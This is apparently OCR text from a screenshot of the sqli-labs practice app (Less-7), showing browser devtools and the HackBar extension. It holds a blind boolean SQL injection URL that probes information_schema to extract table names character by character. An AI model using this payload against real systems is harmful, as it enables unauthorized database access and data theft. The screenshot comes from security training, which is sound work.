 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS LFI XXE Other
URL
http://45.32.113.109:18767/Less-7/?id=1')) and substr((select group_concat(table_name) from
information_schema.tables where table_schema=database()),1,1)='e' --+
URL
cute
Post data Referer User Agent Cookies Add Header Clear All